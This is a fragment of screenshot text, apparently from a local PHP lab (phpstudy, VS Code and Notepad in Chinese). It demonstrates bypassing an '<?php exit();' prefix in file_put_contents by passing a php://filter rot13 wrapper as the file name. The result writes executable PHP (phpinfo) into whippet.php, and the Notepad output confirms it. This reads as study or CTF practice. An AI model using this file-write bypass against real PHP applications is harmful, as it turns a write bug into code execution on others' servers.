 新加卷 (E:) › Tools › phpstudy_pro › WWW › test
搜索"test"
名称
index.php
test.php
whippet.php
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
test.php - Visual Studio Code
file_put_contents.md ● test.php ×
E: > Tools > phpstudy_pro > WWW > test > test.php
1
1 <?php
2
3 $content = $content = "php://filter/string.rot13|?><?cuc cucvasb();?>|/resource=whippet.php";
4 file_put_contents($content,"<?php exit();".$content);
5 ?>
whippet.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?cuc rkvg();cuc://svygre/fgevat.ebg13|?><?php phpinfo();?>|/erfbhepr=juvccrg.cuc